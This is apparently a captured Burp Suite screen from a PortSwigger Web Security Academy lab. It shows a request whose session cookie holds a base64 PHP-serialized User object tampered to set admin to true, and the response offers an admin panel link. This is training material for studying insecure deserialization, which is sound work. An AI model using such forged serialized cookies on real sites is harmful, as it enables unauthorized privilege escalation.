 Send
Cancel
Target: https://0a12008304d2a8e1806eb3f0001c000c.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a12008304d2a8e1806eb3f0001c000c.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a12008304d2a8e1806eb3f0001c000c.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty
Raw
Hex
Render
\n
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
Inspector
Selection
79 (0x4f)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1
lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbi
I7YjoxO30
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"w
iener";s:5:"admin";b:1;}
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4